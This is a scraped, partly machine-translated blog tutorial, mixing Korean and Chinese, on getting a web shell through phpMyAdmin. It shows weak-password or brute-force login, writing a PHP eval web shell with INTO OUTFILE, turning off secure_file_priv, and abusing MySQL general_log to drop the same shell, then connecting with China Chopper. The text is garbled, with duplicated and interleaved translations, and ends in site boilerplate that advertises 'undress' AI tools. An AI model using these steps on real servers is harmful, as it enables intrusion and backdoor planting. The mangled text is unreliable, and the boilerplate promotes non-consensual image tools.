

PhpMyAdmin 백그라운드 getshell(침투 테스트)

다음은 phpmyadmin 튜토리얼 칼럼에 나온 PhpMyAdmin 배경 getshell(침투 테스트)에 대한 소개입니다. 필요한 친구들에게 도움이 되길 바랍니다!

PhpMyAdmin 소개



PhpMyAdmin은 PHP 기반의 MySQL 데이터베이스 관리 도구이며 웹 사이트 호스트에서 웹 기반 모드로 구성되어 있어 관리자가 웹 인터페이스를 사용하여 MySQL 데이터베이스를 관리할 수 있습니다. 이 웹 인터페이스는 특히 대량의 데이터를 가져오고 내보낼 때 복잡한 SQL 구문을 간단한 방법으로 입력하는 더 나은 방법이 될 수 있습니다.

대상에 대한 정보를 수집하고 감지한 후 phpmyadmin 디렉터리가 있는 것으로 확인되면(시도: http://ip:port/phpmyadmin/) 취약한 비밀번호를 통해( http://ip:端口/phpmyadmin/ )时,进而通过弱口令(可以直接尝试下账号root密码root)或者暴力破解进入管理后台之后,有多种方法进行getshell。

into outfile导出木马



想在网站内部插入木马,前提是你得知道网站的绝对路径,方法也有很多,比如通过报错获取路径,通过phpinfo.php等等(可参考另一篇博文:https://blog.csdn.net/weixin_39190897/article/details/99078864 )。



最方便的是用select @@basedir;直接查(但有时没法查出来,只能另寻它法):

根据上面的反馈,我们可以看到 MySQL 的位置在 D:softphpStudyMySQL目录下。

获得网站路径后就可以企图上传木马了,最常用的是通过into outfile在网站根目录上直接写入一句话木马:

select '<?php eval($_POST[cmd]); ?>' into outfile 'D:softphpStudywwwxxx.php';





但在新版的mysql中,这句话并没有运行成功。







Mysql新特性secure_file_priv会对读写文件产生影响,该参数用来限制导入导出。我们可以借助show global variables like '%secure%';命令来查看该参数:

当secure_file_priv为NULL时,表示限制Mysql不允许导入导出,所以爆出错误。要想使得该语句导出成功,则需要在Mysql文件夹下修改my.ini 文件,在[mysqld]内加入secure_file_priv ="" 即可:

当secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制,此时就可以执行导出命令。

利用Mysql日志文件





Mysql 5.0版本以上会创建日志文件,通过修改日志的全局变量,也可以getshell。但是也要对生成的日志有可读可写的权限。(注:linux因为权限问题亲测没有成功)。先来介绍两个MySQL全局变量:general_log 和 general_log file。

- general log 指的是日志保存状态,ON代表开启 OFF代表关闭;

- general log file 指的是日志的保存路径。

查看日志状态的命令:show variables like '%general%';

在以上配置中,当开启general时,所执行的sql语句都会出现在WIN-30DFNC8L78A.log 계정 루트 비밀번호 root)를 직접 시도하거나 무차별 대입을 사용하여 관리 배경으로 들어갈 수 있습니다. getshell에는 여러 가지 방법이 있습니다.

🎜🎜outfile 내보내기 Trojan🎜 🎜 웹사이트 내부에 트로이 목마를 삽입하려면 해당 웹사이트의 절대 경로를 알아야 합니다. 오류 보고, phpinfo.php 등을 통해 경로를 얻는 방법이 있습니다. (다른 블로그 게시물: https를 참조하세요.) //blog.csdn.net/weixin_39190897/article/details/99078864). 🎜🎜가장 편리한 방법은

🎜🎜outfile 내보내기 Trojan🎜 🎜 웹사이트 내부에 트로이 목마를 삽입하려면 해당 웹사이트의 절대 경로를 알아야 합니다. 오류 보고, phpinfo.php 등을 통해 경로를 얻는 방법이 있습니다. (다른 블로그 게시물: https를 참조하세요.) //blog.csdn.net/weixin_39190897/article/details/99078864). 🎜🎜가장 편리한 방법은 select @@basedir;를 사용하여 직접 확인하는 것입니다(그러나 때로는 찾을 수 없어서 다른 방법을 찾아야 합니다): 🎜 🎜🎜위 피드백에 따르면 MySQL은

🎜🎜위 피드백에 따르면 MySQL은 D:softphpStudyMySQL 디렉토리에 있습니다. 🎜🎜웹사이트 경로를 얻은 후 트로이 목마 업로드를 시도할 수 있습니다. 가장 일반적인 방법은 outfile을 통해 웹사이트의 루트 디렉터리에 직접 트로이 목마 문장을 작성하는 것입니다. 🎜🎜 '<?php eval($_POST[cmd]); ?>'를 'D:softphpStudywwwxxx.php';🎜🎜새 버전에서는 이 문장이 성공적으로 실행되지 않았습니다. 🎜 🎜 Mysql의 새로운 기능

🎜 Mysql의 새로운 기능 secure_file_priv 는 파일 읽기 및 쓰기에 영향을 미칩니다. 이 매개변수는 가져오기 및 내보내기를 제한하는 데 사용됩니다. '%secure%'와 같은 전역 변수 표시; 명령을 사용하여 이 매개변수를 볼 수 있습니다: 🎜 🎜

🎜 secure_file_priv가 NULL이면 Mysql에서 가져오기 및 내보내기가 제한되어 있다는 의미이므로 오류가 발생합니다. 명령문을 성공적으로 내보내려면 Mysql 폴더의 my.ini 파일을 수정하고 secure_file_priv =""를 [mysqld]에 추가해야 합니다: 🎜🎜 secure_file_priv값이 >에는 특별한 값이 없으므로, mysqld의 import|export에 제한이 없다는 의미이며, 이 때 내보내기 명령을 실행할 수 있다. 🎜🎜Mysql 로그 파일 사용🎜🎜Mysql 버전 5.0 이상에서는 로그의 전역 변수를 수정하여 getshell을 생성할 수도 있습니다. 그러나 생성된 로그에 대한 읽기 및 쓰기 권한도 있어야 합니다. (참고: Linux에서의 개인 테스트는 권한 문제로 인해 실패했습니다.) 먼저 두 개의 MySQL 전역 변수인 general_log와 general_log file을 소개하겠습니다. 🎜- 🎜일반 로그🎜는 로그 저장 상태를 나타내며, ON은 열림을 의미하고, OFF는 닫힘을 의미합니다.

- 🎜일반 로그 파일🎜은 로그의 저장 경로를 나타냅니다.

'%general%'와 같은 변수 표시;🎜 🎜 위 구성에서 일반을 켜면 🎜에서 실행한 SQL 문이



🎜 위 구성에서 일반을 켜면 🎜에서 실행한 SQL 문이 WIN-30DFNC8L78A에 나타납니다. .log파일 🎜. 🎜그런 다음 general_log_file的值,那么所执行的sql语句就会对应生成,进而getshell。



对应就会生成xxx.php文件



将一句话木马写入xxx.php文件:SELECT '<?php eval($_POST["cmd"]);?>'



을 수정하면 로그 파일에 기록된 Trojan 문을 볼 수 있습니다.  마지막으로 Chinese Chopper 연결, getshell:

마지막으로 Chinese Chopper 연결, getshell:

위 내용은 PhpMyAdmin 백그라운드 getshell(침투 테스트)의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

Video Face Swap

완전히 무료인 AI 얼굴 교환 도구를 사용하여 모든 비디오의 얼굴을 쉽게 바꾸세요!

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7622

7622

15

15

1389

1389

52

52

89

89

11

11

70

70

19

19

31

31

138

138

phpmyadmin에서 기본 키를 설정하는 방법

Apr 07, 2024 pm 02:54 PM

phpmyadmin에서 기본 키를 설정하는 방법

Apr 07, 2024 pm 02:54 PM

테이블의 기본 키는 테이블의 각 레코드를 고유하게 식별하는 하나 이상의 열입니다. 기본 키를 설정하는 단계는 다음과 같습니다. phpMyAdmin에 로그인합니다. 데이터베이스와 테이블을 선택합니다. 기본 키로 사용하려는 열을 확인하세요. "변경사항 저장"을 클릭하세요. 기본 키는 데이터 무결성, 조회 속도 및 관계 모델링 이점을 제공합니다.

phpmyadmin 로그는 어디에 있습니까?

Apr 07, 2024 pm 12:57 PM

phpmyadmin 로그는 어디에 있습니까?

Apr 07, 2024 pm 12:57 PM

PHPMyAdmin 로그 파일의 기본 위치: Linux/Unix/macOS:/var/log/phpmyadminWindows: C:\xampp\phpMyAdmin\logs\ 로그 파일 목적: 감사 보안 문제 해결

phpmyadmin에 외래 키를 추가하는 방법

Apr 07, 2024 pm 02:36 PM

phpmyadmin에 외래 키를 추가하는 방법

Apr 07, 2024 pm 02:36 PM

phpMyAdmin에 외래 키를 추가하려면 다음 단계를 수행하면 됩니다. 외래 키가 포함된 상위 테이블을 선택합니다. 상위 테이블 구조를 편집하고 "열"에 새 열을 추가합니다. 외래 키 제약 조건을 활성화하고 참조 테이블과 키를 선택합니다. 업데이트/삭제 작업을 설정합니다. 변경 사항을 저장하다.

phpmyadmin 계정의 비밀번호는 무엇입니까?

Apr 07, 2024 pm 01:09 PM

phpmyadmin 계정의 비밀번호는 무엇입니까?

Apr 07, 2024 pm 01:09 PM

PHPMyAdmin의 기본 사용자 이름과 비밀번호는 루트이며 비어 있습니다. 보안상의 이유로 기본 비밀번호를 변경하는 것이 좋습니다. 비밀번호 변경 방법: 1. PHPMyAdmin에 로그인합니다. 2. "권한"을 선택합니다. 3. 새 비밀번호를 입력하고 저장합니다. 비밀번호를 잊어버린 경우 MySQL 서비스를 중지하고 구성 파일을 편집하여 재설정할 수 있습니다. 1. Skip-grant-tables 줄을 추가합니다. 2. MySQL 명령줄에 로그인하고 루트 비밀번호를 재설정합니다. 4. Skip-grant-tables 줄을 삭제하고 MySQL 서비스를 다시 시작합니다.

WordPress 데이터베이스는 어디에 있습니까?

Apr 15, 2024 pm 10:39 PM

WordPress 데이터베이스는 어디에 있습니까?

Apr 15, 2024 pm 10:39 PM

WordPress 데이터베이스는 모든 웹사이트 데이터를 저장하는 MySQL 데이터베이스에 보관되어 있으며 호스팅 제공업체의 대시보드, FTP 또는 phpMyAdmin을 통해 액세스할 수 있습니다. 데이터베이스 이름은 웹사이트 URL 또는 사용자 이름과 관련되어 있으며 액세스하려면 일반적으로 "wp-config.php" 파일에 저장되는 이름, 사용자 이름, 비밀번호 및 호스트 이름을 포함한 데이터베이스 자격 증명을 사용해야 합니다.

phpmyadmin 액세스가 거부된 이유

Apr 07, 2024 pm 01:03 PM

phpmyadmin 액세스가 거부된 이유

Apr 07, 2024 pm 01:03 PM

phpMyAdmin에 의해 액세스가 거부된 이유 및 해결 방법: 인증 실패: 사용자 이름과 비밀번호가 올바른지 확인하세요. 서버 구성 오류: 방화벽 설정을 조정하고 데이터베이스 포트가 올바른지 확인하세요. 권한 문제: 사용자에게 데이터베이스에 대한 액세스 권한을 부여합니다. 세션 시간 초과: 브라우저 페이지를 새로 고치고 다시 연결하세요. phpMyAdmin 구성 오류: 구성 파일과 파일 권한을 확인하여 필수 Apache 모듈이 활성화되어 있는지 확인하세요. 서버 문제: 잠시 기다렸다가 다시 시도하거나 호스팅 제공업체에 문의하세요.

phpmyadmin에서 데이터 테이블을 삭제하는 방법

Apr 07, 2024 pm 03:00 PM

phpmyadmin에서 데이터 테이블을 삭제하는 방법

Apr 07, 2024 pm 03:00 PM

phpMyAdmin에서 데이터 테이블을 삭제하는 단계: 데이터베이스와 데이터 테이블을 선택하고 "작업" 탭을 클릭하고 "삭제" 옵션을 선택하고 삭제 작업을 실행합니다.

phpmyadmin의 관련 뷰는 어디에 있습니까?

Apr 07, 2024 pm 01:00 PM

phpmyadmin의 관련 뷰는 어디에 있습니까?

Apr 07, 2024 pm 01:00 PM

관련 보기는 phpMyAdmin의 구조 탭 아래 보기 하위 메뉴에서 찾을 수 있습니다. 해당 항목에 액세스하려면 데이터베이스를 선택하고 "구조" 탭을 클릭한 다음 "보기" 하위 메뉴를 클릭하면 됩니다.